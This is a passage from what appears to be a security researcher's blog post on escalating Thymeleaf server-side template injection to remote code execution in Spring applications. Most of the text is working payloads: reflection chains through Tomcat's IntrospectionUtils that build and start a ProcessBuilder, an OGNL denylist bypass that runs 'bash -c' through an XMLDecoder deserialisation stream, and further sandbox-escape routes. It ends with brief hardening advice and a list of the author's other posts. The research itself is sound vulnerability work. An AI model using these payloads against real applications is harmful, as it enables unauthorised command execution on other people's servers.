public T newInstance(Object... initargs)
throws InstantiationException,
IllegalAccessException,
IllegalArgumentException,
InvocationTargetException
What is trickier here, is that the constructor expects an array of Strings, and then the invocation to callMethodN should be like this, with an array of Strings embedded in an array of Objects
ProcessBuilder p = theConstructor.newInstance(
new Object[]{
new String[]{
"cmd", "arg1", ...
}
});
//then
ProcessBuilder p = IntrospectionUtils.callMethod(
theConstructor,
"newInstance",
new Object[]{
new Object[]{
Arrays.asList("cmd", "arg1", "arg2", ...)
}
},
new Class[]{Object[].class}
);
Quite ugly, but I first created the embedded arrays like this in the SSTI payload, chained with a concatenation operator:
#ctx.setVariable('a', 'mkdir;/pwn'.split(';')) +
#ctx.setVariable('b', new java.util.ArrayList()) +
#ctx.getVariable('b').add(#ctx.getVariable('a')) +
#ctx.setVariable('c', #ctx.getVariable('b').toArray()) +
#ctx.setVariable('d', new java.util.ArrayList()) +
#ctx.getVariable('d').add(#ctx.getVariable('c')) +
#ctx.setVariable('e', #ctx.getVariable('d').toArray())
Then, it is possible to pass the variable e as argument for callMethodN:
${
'' + #ctx.setVariable('a', 'mkdir;/pwn'.split(';')) +
#ctx.setVariable('b',new java.util.ArrayList()) +
ctx.getVariable('b').add(#ctx.getVariable('a')) +
#ctx.setVariable('c', #ctx.getVariable('b').toArray()) +
#ctx.setVariable('d', new java.util.ArrayList()) +
#ctx.getVariable('d').add(#ctx.getVariable('c')) +
#ctx.setVariable('e', #ctx.getVariable('d').toArray()) +
T(org.apache.tomcat.util.IntrospectionUtils).callMethodN(
T(org.apache.tomcat.util.IntrospectionUtils).callMethodN(
T(org.apache.tomcat.util.IntrospectionUtils).callMethodN(
''.class,
'forName',
'java.lang.ProcessBuilder'.split(';'),
T(org.apache.el.util.ReflectionUtil).toTypeArray('java.lang.String'.split(';'))
),
'getConstructors',
null,
null
)[1],
'newInstance',
#ctx.getVariable('e'),
T(org.apache.el.util.ReflectionUtil).toTypeArray('java.lang.Object[]'.split(';'))
)
}
start
Finally, once we obtain a newly created ProcessBuilder instance, the same process repeats by invoking the start routine:
${
''+
#ctx.setVariable('a','mkdir;/pwn'.split(';')) +
#ctx.setVariable('b', new java.util.ArrayList()) +
#ctx.getVariable('b').add(#ctx.getVariable('a')) +
#ctx.setVariable('c', #ctx.getVariable('b').toArray()) +
#ctx.setVariable('d',new java.util.ArrayList()) +
#ctx.getVariable('d').add(#ctx.getVariable('c')) +
#ctx.setVariable('e', #ctx.getVariable('d').toArray()) +
T(org.apache.tomcat.util.IntrospectionUtils).callMethodN(
T(org.apache.tomcat.util.IntrospectionUtils).callMethodN(
T(org.apache.tomcat.util.IntrospectionUtils).callMethodN(
T(org.apache.tomcat.util.IntrospectionUtils).callMethodN(
''.class,
'forName',
'java.lang.ProcessBuilder'.split(';'),
T(org.apache.el.util.ReflectionUtil).toTypeArray('java.lang.String'.split(';'))
),
'getConstructors',
null,
null
)[1],
'newInstance',
#ctx.getVariable('e'),
T(org.apache.el.util.ReflectionUtil).toTypeArray('java.lang.Object[]'.split(';'))
),
'start',
null,
null
)
}
And that’s it!

ognl
Variable expressions in Thymeleaf are written in SpEL (Spring Expression Languages), a version of the OGNL language. When Thymeleaf is integrated to Spring Boot with appropriate starter modules, the OGNL support would be discarded, and SpEL used by default instead. However, if Thymeleaf is integrated to the Spring Framework with more manual configuration, then OGNL libraries may also be included. It appears that they also offer some breakout techniques.
Let’s give it a try with the following dependencies:
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-tomcat</artifactId>
<scope>provided</scope>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency>
<dependency>
<groupId>ognl</groupId>
<artifactId>ognl</artifactId>
<version>3.4.7</version>
</dependency>
It should also be included if Thymeleaf is included like this instead:
<dependency>
<groupId>org.thymeleaf</groupId>
<artifactId>thymeleaf</artifactId>
<version>3.1.3.RELEASE</version>
</dependency>
Basically, to invoke Runtime.getRuntime, one would write such a payload, leveraging the routine getValue(String expression, Object root):
${
T(ognl.Ognl).getValue('@java.lang.Runtime@getRuntime()', null)
}
However, an error would be raised, since we are trying to obtain a reference to a forbidden class:


One can see that trying to execute Runtime.exec or ProcessBuilder.start would be denied, but the denylist is rather short and quite easy to bypass. I guess that there a numerous ways to achieve code execution, so I decided to pick one of the easiest: creating a java.beans.XMLDecoder arbitrary object and invoke an unsafe deserialisation (from SSTI to SSTI to unsafe deserialisation to RCE ![]() )
)
There is still a little trick here: from within the OGNL expression, we will need to also pass some Strings for the XML stream (we would need it anyway to pass the commands). However, using single quotes would break the main payload, and using double ones would mess with the th:with attribute. However, we cannot simply escape these symbols, since the SpEL parser would complain about it:

A possible approach would be to use concatenation of Character.toString but it would be cumbersome, hence I decided to pass it as another POST parameter. So let’s split the payload:
XML stream to deserialise:
<?xml version="1.0" encoding="UTF-8"?>
<java version="1.8.0_102" class="java.beans.XMLDecoder">
<object class="java.lang.Runtime" method="getRuntime">
<void method="exec">
<array class="java.lang.String" length="3">
<void index="0">
<string>bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>mkdir /pwn</string>
</void>
</array>
</void>
</object>
</java>
We will need to URL-encode it.
And then, finally:
${
T(ognl.Ognl).getValue(
'#xml = new java.beans.XMLDecoder(new java.io.ByteArrayInputStream(' +
#ctx.getVariable('org.springframework.web.context.request.async.WebAsyncManager.WEB_ASYNC_MANAGER').getAsyncWebRequest().getNativeRequest().getParameter('payload') +
'.getBytes())),#xml.readObject()',
null)
}

It is really frustrating, but sometimes, SSTI might not lead to RCE directly or indirectly thanks to reflection as we did. Still, should it happens, other ways are worth being explored, such as:
org.springframework.core.serializer.DefaultDeserializer does not belong to the deny list, and could be invoked in this way:${
new org.springframework.core.serializer.DefaultDeserializer().deserialize(
new org.springframework.core.io.ByteArrayResource(
T(org.yaml.snakeyaml.external.biz.base64Coder.Base64Coder).decode('rO0ABXNyA...')
).getInputStream()
)
}
ch.qos.logback.core.util.FileUtil->copy(String src, String destination) to copy a file to another place (e.g. an uploaded one to a location where JSP are stored)org.apache.commons.io.FileUtils->writeXXXX functionsorg.springframework.scripting.* is allowed. If engines are available, they might be a convenient way to get RCEOf course, should an SSTI occur, it would be because of an improper user input handling, and a misuse of Thymeleaf. To better protect Spring applications, it is paramount to filter input and escape output. Information submitted by users should not be blindly reflected, especially in dangerous contexts.
On Thymeleaf’s side, it would be worth considering the facts that MethodInvokingRunnable should belong to the denylist, and #ctx less powerful. Still, a denylist approach would always be less effective that an allowlist. Denying all potentially dangerous third-party libraries of the world would be vain, for sure. Although one could consider that it is entirely up to the developers to properly use Thymeleaf, I already saw applications were adding new templates was a legitimate feature. It sounds like an SSTI-as-a-service, and therefore, if done on purpose, the sandboxing process is important and should be as strong as possible.
Abstract The Thymeleaf release version 3.0.12 came with improvements in its sandboxed evaluation process, by restricting objects creations and static functio...
Abacus ERP is versions older than 2024.210.16036, 2023.205.15833, and 2022.105.15542 are affected by an authenticated arbitrary file read vulnerability. T...
It is a rainy Monday morning, and John is working from home, in his cozy apartment. He activated his VPN to access his business files, and everything is goin...
Intro When it comes to input sanitisation, who is responsible, the function or the caller ? Or both ? And if no one does, hoping that the other one will do t...
Intro After being tasked with auditing GLPI 10.0.12, for which I uncovered two unknown vulnerabilities (CVE-2024-27930 and CVE-2024-27937), I became really i...
Intro A few weeks ago, I discovered during an intrusion test two vulnerabilities affecting GLPI 10.0.12, that was the latest public version at this time. The...
I was recently tasked with auditing the application GLPI, a few days after its latest release (10.0.12 at the time of writing). The latter stands for Gestion...
I won’t insult you by explaining once again what JSON Web Tokens (JWTs) are, and how to attack them. A plethora of awesome articles exists on the Web, descri...
A few days ago, I published a blog post about PHP webshells, ending with a discussion about filters evasion by getting rid of the pattern $_. The latter is c...
A few thoughts about PHP webshells …
I remember this carpet, at the entrance of the Computer Science faculty, with this message There’s no place like 127.0.0.1/8. A joke that would create two ca...
TL;DR A few experiments about mixed managed/unmanaged assemblies. To begin with, we start by presenting a C# programme that hides a part of its payload in an...
It was a sunny and warm summer afternoon, and while normal people would rush to the beach, I decided to devote myself to one of my favourite activities: suff...
The reader should first take a look at the articles related to CVE-2023-3032 and CVE-2023-3033 that I published a few days ago to get more context.
This walkthrough presents another vulnerability discovered on the Mobatime web application (see CVE-2023-3032, same version 06.7.2022 affected). This vulnera...
Mobatime offers various time-related products, such as check-in solutions. In versions up to 06.7.2022, an arbitrary file upload allowed an authenticated use...
King-Avis is a Prestashop module developed by Webbax. In versions older than 17.3.15, the latter suffers from an authenticated path traversal, leading to loc...
Let’s render unto Caesar the things that are Caesar’s, the exploit FuckFastCGI is not mine and is a brilliant one, bypassing open_basedir and disable_functio...
I have to admit, PHP is not my favourite, but such powerful language sometimes really amazes me. Two days ago, I found a bypass of the directive open_basedir...
PHP is a really powerful language, and as a wise man once said, with great power comes great responsibilities. There is nothing more frustrating than obtaini...
A few weeks ago, a good friend of mine asked me if it was possible to create such a program, as it could modify itself. After some thoughts, I answered that ...
In the previous article, I described how I wrote a simple polymorphic program. “Polymorphic” means that the program (the binary) changes its appearance every...
The malware presented in this blog post appeared on Google Play in 2016. I heard about it thanks to this article published on checkpoint.com. The malicious a...
Ransomwares are really interesting malwares because of their very specific purpose. Indeed, a ransomware will not necessarily try to be stealth or persistent...
A few days ago, I found this article about a malware targeting Sberbank, a big Russian bank. The app disguises itself as a web application, stealing in backg...
RuMMS is a malware targetting Russian users, distributed via websites as a file named mms.apk [1]. This article is inspired by this analysis made by FireEye ...
Could a 5-classes Android app be so harmful ? dsencrypt says “yes”…
~$ cat How_an_Android_app_could_escalate_its_privileges_Part4.txt
~$ cat How_an_Android_app_could_escalate_its_privileges_Part3.txt
~$ cat How_an_Android_app_could_escalate_its_privileges_Part2.txt
~$ cat How_an_Android_app_could_escalate_its_privileges.txt
Even if the thesis introduces the extensions internals, and analyses the difference between mobile and desktop browsers in terms of likelihood, efficiency an...